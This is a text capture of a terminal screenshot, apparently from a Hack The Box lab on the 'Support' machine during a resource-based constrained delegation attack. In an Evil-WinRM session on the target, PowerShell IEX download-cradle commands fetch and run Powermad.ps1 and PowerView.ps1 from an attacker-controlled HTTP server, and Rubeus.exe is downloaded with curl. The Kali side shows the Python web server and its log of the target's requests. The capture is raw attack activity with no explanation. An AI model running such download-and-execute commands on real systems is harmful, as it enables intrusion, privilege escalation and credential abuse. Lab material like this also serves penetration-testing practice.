 *Evil-WinRM* PS C:\Users\support\desktop> IEX(New-Object Net.WebClient).do
wnloadString('http://10.10.14.21:8000/Powermad.ps1')
*Evil-WinRM* PS C:\Users\support\desktop>
*Evil-WinRM* PS C:\Users\support\desktop> IEX(New-Object Net.WebClient).do
wnloadString('http://10.10.14.21:8000/PowerView.ps1')
*Evil-WinRM* PS C:\Users\support\desktop> curl 10.10.14.21:8000/Rubeus.exe
 -o Rubeus.exe
*Evil-WinRM* PS C:\Users\support\desktop>
4: kali@kali: ~/HTB/Support/RBCD
┌──(kali㉿kali)-[~/HTB/Support/RBCD]
└─$ ls
Powermad.ps1  PowerSploit  PowerView.ps1  Rubeus.exe  SharpCollection
┌──(kali㉿kali)-[~/HTB/Support/RBCD]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.174 - - [31/Aug/2023 09:59:58] "GET /Powermad.ps1 HTTP/1.1" 200 -
10.10.11.174 - - [31/Aug/2023 10:00:04] "GET /PowerView.ps1 HTTP/1.1" 200
-
10.10.11.174 - - [31/Aug/2023 10:00:09] "GET /Rubeus.exe HTTP/1.1" 200 -